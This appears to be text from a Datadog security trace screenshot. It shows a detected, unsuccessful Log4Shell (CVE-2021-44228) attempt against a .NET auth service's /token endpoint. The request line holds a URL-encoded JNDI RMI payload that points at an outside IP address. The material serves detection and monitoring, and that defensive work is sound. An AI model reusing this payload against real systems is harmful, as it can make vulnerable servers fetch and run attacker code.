 Oct 10, 2023 at 23:22:22.015 View Trace Details
200 GET /token auth-dotnet .NET
service:auth-dotnet env:prod team:security version:0ca3765c image_name:gcr.io/datadog-shopist/auth-dotnet app:auth-dotnet short_image:auth-dotnet worker-group:on-premise pod_name:a... +59
Attack Flow Flame Graph
2
auth-dotnet
auth-dotnet aspnet_core.request > GET /token > None successful
Security Tags Errors Database Queries 1 Logs
REQUEST from
Tue, Oct 10, 2023, 11:22:22 pm Copy Request as CURL
GET http://auth-dotnet:8080/token?id=%24%7Bjndi%3Armi%3A%2F%2F34.204.130.208%3A80%2FZ%7D
See more details
ATTACK ATTEMPT > exploit_detection > Log4shell: Attempt to exploit log4j CVE-2021-44228 Filter Similar Traces
Unsuccessful See details
MATCHED CRITERIA Create Passlist Entry